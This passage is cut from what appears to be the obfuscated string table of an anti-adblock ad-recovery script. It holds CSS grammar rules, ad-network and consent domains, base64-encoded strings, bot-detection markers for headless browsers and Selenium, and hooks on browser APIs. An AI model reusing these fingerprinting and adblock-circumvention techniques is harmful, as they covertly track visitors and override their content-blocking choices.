<number>#{3} , <alpha-value>? )","[<box>|border|padding|content|text]#","[left|right]||[top|bottom]","<alpha-value>","defaultPrevented","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","tokenType","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","scribd.com","dimension-token","targeting","adpushup.com","lookupOffsetNonSC","quizlet.com","rest","border","useragent","[<age>? <gender> <integer>?]","<complex-real-selector-list>","consumeFunctionName","tel:","auto|all|none","function ","[from-image||<resolution>]&&snap?","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","loading","ellipse( [<shape-radius>{2}]? [at <position>]? )","functionBind","Number sign is expected","consentmanager.net",". Please enable 3rd-party image loading.","normal|<try-size>","scanString","a2Zwdg==","find","script","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","unit","tb|rl|bt|lr","(-token","auto|<integer>","scheme","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","promise","Expected ","fundingchoicesmessages.google.com","safari/firefox src fetch error","_Selenium_IDE_Recorder","window.process is","[-token","display none excluding pro","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","economy|exact","btoa","orbidder.otto.de","yellowblue.io","blocked_script_cache","isChannelConnected","getPrototypeOf","Too many hex digits","getAtrulePrelude","knowt.com","window.parent.document.domain;","Bad value for `",'"googMsgType"',"<head","adroll.com","addMapping","ayads.co","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Favicon loading failed. Media negotiations will be suppressed.","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Script",'link[rel="icon"]',"normal|<string>","_ignoreInvalidMapping","forEachRight","sort","isAdblockUser","CSSStyleDeclaration","AnPlusB","version","Property","EventTarget_addEventListener","content-box|padding-box|border-box|fill-box|stroke-box|view-box","https://qa.ad-shield.io","isVisibleNode","delay","<complex-real-selector>#","_names","keys","; Partitioned","<grid-line>","basename","<color>{1,4}","<ns-prefix>? <ident-token>","SyntaxReferenceError","sizes","nth","alpha|luminance|match-source",'" is expected',"isRaptive","<header","start|middle|end","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","https://exchange.kueezrtb.com/prebid/multi/","Document_referrer","Failed to load profile: ","Terminate - empty profile","tagNameFilter","dvh","https://btlr.sharethrough.com/universal/v1","campaignId","auto|<integer>{1,3}","<percentage>","sascdn.com","; HttpOnly","static.doubleclick.net","visible|hidden|clip|scroll|auto","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","e-planning.net","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","span",'" is not in the set.',"getContext","Too many question marks","<'margin-inline-end'>","[AdBlockDetector] page unloaded while checking acceptable ads target ","postMessage","setTimeout","marker-end","cqw","HTMLTableRowElement","documentElementKeys","trimLeft","<'bottom'>","appendList","content-box|border-box","[pack|next]||[definite-first|ordered]","https://fb.css-load.com","CSSStyleSheet_replaceSync","<'rest-before'> <'rest-after'>?","rhino","htlad-","getLastListNode","auth",", width: ","https://ads.nicovideo.jp",'"<", ">", "=" or ")"',"scanWord","MessagePort","<shape>|auto","addConnectionHandler","is_limited_ads","none|[first||[force-end|allow-end]||last]","Please enter the password","ab43d8d5","boolean","<family-name>#","/negotiate/v4/fetch?passcode=","scanSpaces","stopPropagation","__rgst_cb","<url> <decibel>?|none","ac-","iab-flexad","cssRules","cookielaw.org",".gamezop.com","<color>+|none","bqstreamer.com","<'margin-left'>{1,2}",'Identifier "',"rfihub.com","indiatimes.com","opacity","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","https://consent.yorkshirepost.co.uk","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","cqb","<custom-ident> : <integer>+ ;","_sourcesContents","getTime","not <media-in-parens>","doubleclick.net","sin( <calc-sum> )","samsungbrowser","cWJ1dw==","file","unprotect","image( <image-tags>? [<image-src>? , <color>?]! )","gpt","generatedLine","b3V0cHV0","[auto|<length-percentage>]{1,4}","aweber.com","frameId","Unknown node type `","<length-percentage>&&hanging?&&each-line?","bidswitch.net","signalStatus","compareByGeneratedPositionsDeflated","adClosed","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","layer","prelude","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","/recaptcha/api2/aframe","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","brightness( <number-percentage> )","<number [0,1]>","findValueFragments","Blocked prebid request for ","invalid protect-id key: ","asadcdn.com","tunebat.com","f8d5326a","Number sign is not allowed","ep2.adtrafficquality.google","cookie","compareByGeneratedPositionsInflated","min( <calc-sum># )","<'text-emphasis-style'>||<'text-emphasis-color'>","biggeekdad.com","style","none|<filter-function-list>|<-ms-filter-function-list>","v9-","zemanta.com","lexer","Failed to detect bot","auto|<length-percentage>","rubiconproject.com","pub_728x90","sparteo.com","getNode","securepubads.g.doubleclick.net","<'max-height'>","no-limit|<integer>","unhandled exception","<'border-width'>","static.criteo.net","sticky-","lvmin","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","constructor","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","(function(){","tokens","blur",": [left|right|first|blank]","<single-animation-direction>#","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","&domain=","onLoad","scale( [<number>|<percentage>]#{1,2} )","scrollHeight","applyRatio","<length-percentage>{1,2}","Field `","isArray","<bg-size>#","every","source","as-revalidator","floor","cross-fade( <cf-mixing-image> , <cf-final-image>? )","findAllFragments","https://consent.manchesterworld.uk","auto|none","blob:","Wrong node type `",", y: ","structure","baseUrl","cancelIdleCallback","uBO:","repeat|stretch|round","[<ident-token>|'*']? '|'","slice|clone","object-keys","MessageEvent","prevUntil",'"><\/script></head><body></body></html>',"Declaration","ownKeys","intervalId","<target-counter()>|<target-counters()>|<target-text()>","_prototype","HTMLImageElement_src","none|<custom-ident>+","display none","Terminate - memory limit threshold","Atrule","get ","gpt_slot_rendered_time","inventories","counters( <counter-name> , <string> , <counter-style>? )","parentElement","    ","auto|<animateable-feature>#","` structure definition","<'align-content'> <'justify-content'>?","as_key","pbjsList","tokenCount","[<layer-name>#|<layer-name>?]","normal|break-word","[data-ad-client]","botKind","bricks-co.com","colon-token","location","preload","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","auto|none|enabled|disabled","cache_isbot","shardingIndex","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","7cfdc6c7","flow|flow-root|table|flex|grid|ruby","startLine","unsortedForEach","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","https://bidder.criteo.com/cdb","opr"," | ","deg","[alternate||[over|under]]|inter-character","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","consumeUntilSemicolonIncluded","remove","delim-token","Type",'Delim "',"[<page-selector>#]?","none|[<number>|<percentage>]{1,3}","gdprApplies","is_admiral_adwall_rendered","adthrive.com","Document_getElementsByClassName","<'max-width'>","none|[<shape-box>||<basic-shape>]|<image>","\n  ","Apple","yorkshirepost.co.uk","decodeId","whitespace-token","<'align-self'>|anchor-center","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","credentials","d2VneWpwenV4MzhxMmE5dm1pZm90","getPropertyValue","leboncoin.fr","all|<custom-ident>","[Profile Handler]","Profile is null or undefined","<bg-clip>#","Unknown at-rule descriptor","thread-","at-keyword-token","important","auto|text|none|contain|all","__as_xhr_onload","setInterval","as_adblock","HTMLAnchorElement_host","max-width","api.ootoo.co.kr","auto|optimizeSpeed|crispEdges|geometricPrecision","cursor","psts","indexww.com","setSourceContent","side_ad","brave","running|paused","getType","` in `","Window_fetchLater","none|<position>#","as_session_id","JlhEX1FPaE1ybHRwUjFjNHpHClk=","body","Unexpected input","String_replace","r script executed more than once","mod( <calc-sum> , <calc-sum> )","r2b2.io","Text","https://consent.sunderlandecho.com","secure","shouldApplyGdpr","consumeUntilLeftCurlyBracket","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","balance","attributionSrc","adv-space","idSubstrings","status","<position>","isFirefox","normal|reverse|inherit","length","findLastIndex","none|element|auto","func","adsdk.microsoft.com","emit","selectorText","none|auto|<percentage>","/view","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","as_modal_loaded","margin-top","https://content-loader.com","mfadsrvr.com","checkAtrulePrelude","Value","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","auto|inter-character|inter-word|none","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Unknown field `","get-computed-style","ident-token","www.google.com","; Priority=Low","getBoundingClientRect","margin-right","Terminate - IVT blocked","translateX( <length-percentage> )","pagead/js/dv3.js","[AdShield API] cmd execution error:","botd","<angle-percentage>","HTMLCanvasElement.getContext is not a function","<length>|<percentage>|auto","iframe negotiate: safari/firefox timeout configured. timeout: ","XMLHttpRequest","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","values","skipUntilBalanced","none|<shadow>#","sequentum","HTMLAnchorElement_hostname","inset?&&<length>{2,4}&&<color>?","<ident-token>|<function-token> <any-value>? )","Document","clear","INTERSTITIAL","responseType","skin_wrapper","as_test","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","unhandled exception - ","ad.as.amanad.adtdp.com","HTMLAnchorElement_attributionSrc","[stretch|repeat|round|space]{1,2}","https://hbopenbid.pubmatic.com/translator","replaceAll","$cdc_asdjflasutopfhvcZLmcf","aXJycg==","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","Integrity check failed: ","auto|fixed","https://s.html-load.com","consumeUntilBalanceEnd","ownerDocument",":before","v4ac1eiZr0","/favicon.png?","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","read-","left","/ssvast_track/v2","Terminate - no active auto recovery","load-","Url or Function is expected","Number","/report","adshield-loaded","ad_unit_path","Unknown type: ","none|<image>|<mask-source>","node","_last","anonymous","https://m1.openfpcdn.io/botd/v",'meta[name="','<\/script><script src="',"detections","<compound-selector> [<combinator>? <compound-selector>]*","scrollTo","abc","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","HTMLMetaElement_httpEquiv","idx","[discretionary-ligatures|no-discretionary-ligatures]","translate( <length-percentage> , <length-percentage>? )","bad-url-token","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","MediaSettingsRange","urlParse","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx",":not(","parseWithFallback","<feature-value-declaration>","tokenBefore","window.parent.parent.apstag.runtime.callCqWrapper","awesomium","[( <scope-start> )]? [to ( <scope-end> )]?","Failed to fetch","appendChild","<'inset'>","?version=","insertAfter","textAd","snigelweb.com","start|end|center|justify|distribute|stretch","ndtvprofit.com","3rd-party xhr abort","3rd-party fetch error: ","term","img","cdn.adapex.io","3rd-party xhr error","getDetections","AtruleDescriptor","none|mandatory|proximity","pubads","travelbook-magazine.com","Type of node should be an Object","<mf-name>","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","ad-delivery.net","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","[AdShield API] Executing ","getElementById","directives","<easing-function>#","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","auto|smooth","_as_injected_functions","flags","arkadium-aps-tagan.adlightning.com","as_trace_id","<length>|thin|medium|thick","prev_iu_szs","geoedge.be","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","}-token","[<filter-function>|<url>]+","generic","https://www.google.com","unknown","<line-width>","userLanguage","[<length>|<number>]{1,4}","poster","<'flex-direction'>||<'flex-wrap'>","svh","div","action","gcprivacy.com","lvb","__gpp not found within timeout","stringify","https://cmp.fitbook.de","output","ads.nicovideo.jp","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","dataset","PerformanceResourceTiming","auto|<custom-ident>","navigator.plugins is undefined","element-tagName","esp.rtbhouse.com","logs-partners.coupang.com","<length-percentage>","pluginsLength","<number-percentage>{1,4}&&fill?","argument val is invalid","iframe negotiate: configure message timeout: ","cqh","<image>|none","insertAdjacentHTML","padding-top","POST","ad-stir.com","adx.digitalmatter.services","UserAgent","HEAD","api.receptivity.io","request_id","window.as_location","Google","about:","Generator is already executing.","https://cdn.privacy-mgmt.com","miter|round|bevel","ACK","visible|hidden","onerror","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","cdn.flashtalking.com","triggerCount","slimerjs","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","sp.","MessageEvent_data","HTMLSourceElement","Not a Declaration node","descriptors","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","/negotiate/v4/xhr?passcode=","set ","text_ads","createAuctionNonce","assign","Terminate - non-adblock","initial|inherit|unset|revert|revert-layer","HTMLLinkElement_rel","charCode",", sample_ratio=","findLast","interstitial","ads-refinery89.adhese.com","data-meta","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","marphezis.com","<generic>","3891792LMyoDx","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","protectHtml","last_processed_rules_count","gpt_slot_found","media","connectad.io","scrollY","insertData","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","text-ads","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","option maxAge is invalid","scrollX","AttributeSelector","PseudoClassSelector","protectFetchInput shouldn't be called with non-ReadableStream","about:blank","head","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","windowExternal","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","!self","translateY( <length-percentage> )","view( [<axis>||<'view-timeline-inset'>]? )","ignore|stretch-to-fit","document.classList.contains","<time>|<percentage>","none|manual|auto","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","MatchOnce","recoverAds","HTMLImageElement","auto|start|end|left|right|center|justify","XMLHttpRequest.onreadystatechange","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","xhr.onreadystatechange not set","<attachment>#","FontFace","and","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","closest-side|closest-corner|farthest-side|farthest-corner|sides","doubleverify.com","base64 failed","INVENTORY_FRAME","googletag cmd unshift failed : ","aW5wdXQ=","last_bfa_at","Bad syntax","<pseudo-page>+|<ident> <pseudo-page>*","https://report.ad-shield.cc/","step-start|step-end|steps( <integer> [, <step-position>]? )","protectUrlContext","repeat|no-repeat|space|round","end","*[id]","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<single-transition>#","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","ivt","longestMatch","Failed to load 3rd-party image: ","pubads.g.doubleclick.net","getUserIds","auto|avoid|avoid-page|avoid-column|avoid-region","hsl|hwb|lch|oklch","cpmstar.com","matchAtrulePrelude","auto|<svg-length>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","getConfig","<single-animation-timeline>#","auto|grayscale","__replaced","<unknown>","HTMLLinkElement","MatchOnceBuffer","imprnt-cnt","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","token","data","safe","IdSelector","ADS_FRAME","[[auto|<length-percentage>]{1,2}]#","visible","reversed( <counter-name> )","[<type-selector>? <subclass-selector>*]!","adv-","recovery","Scope","join","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","readystatechange","replaceChild","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","<string>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","getLocationRange","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","https://consent.lep.co.uk","auto|wrap|nowrap","[auto|<length-percentage>]{1,2}","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","ad.smaato.net","resize","idFilter","bidsBackHandler","purpose","ar-yahoo-v1","lax","attributeValueKeys","normal|always","Unknown type","privacy-center.org","<'position-try-order'>? <'position-try-fallbacks'>","__as_is_xhr_loading","condition","defineProperties",".end","sdk","[<line-names>|<name-repeat>]+","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","inline|block|horizontal|vertical","element-attributes","Unknown node type: ","opacity( [<number-percentage>] )","ports","max-age","atob","bliink.io","is_brave","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","/bannertext","dpi","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","creativecdn.com","toISOString","Event","https:","function","Terminate - non-auto-recovery","optimise.net","redirect","addIframeVisibilityCheckHandler","<'flex-grow'>","setPrototypeOf","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","gpt_loaded_time","immediate","port2","width not set properly","walkContext","lookupNonWSType","<angle-percentage>{1,2}","visible|hidden|collapse","content","adform.net","scaleZ( [<number>|<percentage>] )","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","ad_","https://securepubads.g.doubleclick.net/gampad/ads","normal|auto|<position>","gpt_limited","ads.blogherads.com","position","parentNode","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","test/view/passed","https://consent.programme.tv","<percentage>|<length>","setAttributeNS","<'min-height'>","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","auto|<length>|<percentage>","casalemedia.com"," is blocked.","combo","/getconfig/sodar","https://t.visx.net/ul_cb/hb_post","uidapi.com","SelectorList","getTokenStart","XMLHttpRequest_open","__nightmare","advertisement__label","htlbid.com","image-src: display-none","first-id.fr"," node type","urlFilter","visit","navigator.permissions.query is not a function","WhiteSpace","IFrame","reference","api.rlcdn.com","fuse","onabort","HTMLElement_title","https://fastlane.rubiconproject.com/a/api/fastlane.json","HTMLElement_style","hbopenbid.pubmatic.com","google_ads","path( [<fill-rule> ,]? <string> )","isAdBlockerDetected","`, expected `","[<length-percentage>|top|center|bottom]#","normal|compact","abs( <calc-sum> )","<angle>|<percentage>","jizsl_","finally","list","[historical-ligatures|no-historical-ligatures]","crios","callPhantom","wechat","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","'.' <ident-token>","<integer>|<length>","id5-sync.com","<body","setItem","<ident> ['.' <ident>]*","Exception occurred in hooked function ","lookupValue","https://orbidder.otto.de/bid","distinctiveProps","Element_ariaLabel","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","host","adma",'div[aria-label="Ads"]',"<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","requestBids","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"No element indexed by ","aborted","Expect `","<?lit$","auto|<time>","always|[anchors-valid||anchors-visible||no-overflow]","false","male|female|neutral","caption|icon|menu|message-box|small-caption|status-bar","calc( <calc-sum> )","auto|from-font|<length>|<percentage>","<bg-image>#","auto|none|text|all","<display-outside>?&&[flow|flow-root]?&&list-item","cp.edl.co.kr","socdm.com","criteo.com","<type-selector>|<subclass-selector>","eventId=","Identifier, string or comma is expected","mediarithmics.com","getOwnPropertyNames","json","_ad","min","document.getElementById","supports(","preventDefault","Invalid base64 digit: ","<transform-function>+","HTML","permissions","tokenEnd","1rx.io","[<angle>|<side-or-corner>]? , <color-stop-list>","ancestorOrigins","__fpjs_d_m","add|subtract|intersect|exclude","/favicon.ico?","permission","padding-bottom","CSSStyleDeclaration.set/get/removeProperty","fullscreen","<'inset-block'>","rem( <calc-sum> , <calc-sum> )","Window_open","asin( <calc-sum> )","[<image>|<string>] [<resolution>||type( <string> )]","<mf-name> : <mf-value>","First-party image load failed","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","DOMParser","sourceRoot","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","` is missed","image-set( <image-set-option># )","[native code]","fs-","Document_URL","display","html","__as_xhr_processed","HTMLIFrameElement_name","sourceContentFor","eachMapping","__as_rej","https://hb.minutemedia-prebid.com/hb-mm-multi","for","<counter-style-name>|symbols( )","http://localhost","encode","Layer","Multiplier","filter, pointer-events","body > a > div > div > img","from-image|<angle>|[<angle>? flip]","[none|<custom-ident>]#","insertRule","toPrimitive","browserEngineKind","https://cmp.bz-berlin.de","intentiq.com","msie","lvh","prebid","https://c.html-load.com","acos( <calc-sum> )","pagead2.googlesyndication.com","1297077lUzmxo","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","ids","rcap","https://pagead2.googlesyndication.com/gampad/ads","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<length>","getLocation","bmxvYw==","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","responseURL","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","memory","option path is invalid","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","spawn","max-height","evaluate","keepOriginalAcceptableAds","webkitPersistentStorage","\n  --------","Plus sign","dvmax","techbook-magazine.com","https://consent.newcastleworld.com","consumeUntilLeftCurlyBracketOrSemicolon","<line-width>||<line-style>||<color>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","ddg/","throw","as_skip","line","<length>|auto","static-cdn.spot.im","CAN_content","initLogMessageHandler","SharedStorageWorklet_addModule","; SameSite=Strict","transferSize","right","northantstelegraph.co.uk",".setPAAPIConfigForGPT","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","block","<single-animation-fill-mode>#","<feature-value-block>+",'[id^="dfp-ad-"]',"avplayer.com","decodeURIComponent","https://cmp.techbook.de","ignoreInvalidMapping","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","Date.now is not a function","/bq/event","auto|sRGB|linearRGB","Rule","language",":after","dotomi.com","MessageEvent_origin","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[shorter|longer|increasing|decreasing] hue","declaration","getTargetingKeys","as_inventory_id","onreadystatechange","gumgum.com","<'border-bottom-right-radius'>","{-token","&height=","keepalive",", scrollX: ","Mesa OffScreen","insurads.com","<line-style>{1,4}","toString","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","matcher","isUnregistered","<counter-style-name>","OWptYW53eXF4MHM1NHp1dG82aA==","gam_url_debug","auto|touch","isBrave","https://cmp.osano.com","declarators","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","https://","Element_getElementsByClassName","smadex.com","_blank","getParameter","iframe load timeout-fetch error: ","params","__driver_evaluate","__prehooked","<number>|<dimension>|<ident>|<ratio>","elementFromPoint","Hex digit is expected","<symbol>","[<function-token> <any-value>? )]|[( <any-value>? )]","issue",".get","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","rtt","<length>||<color>","[getDecodedLocation] failed to find decoded location","-src","requestAnimationFrame","[<box>|border|padding|content]#","Window_setTimeout","getId","!important","worldhistory.org","\x3c!--","outerHTML","smilewanted.com","<ident>","/gampad/ads","<'margin-top'>","smartyads.com","children","Response","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","loc","outerWidth","<supports-decl>|<supports-selector-fn>","_validateMapping","fetch: ","some","mailto:","normal|bold|<number [1,1000]>","isElementVisibilityHidden","andbeyond.media","decode","linear|<cubic-bezier-timing-function>|<step-timing-function>","lookupOffset","title","_asClickListeners","normal||[size|inline-size]","<html><head></head><body></body></html>","refinery89.com","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Firefox/","Function name must be 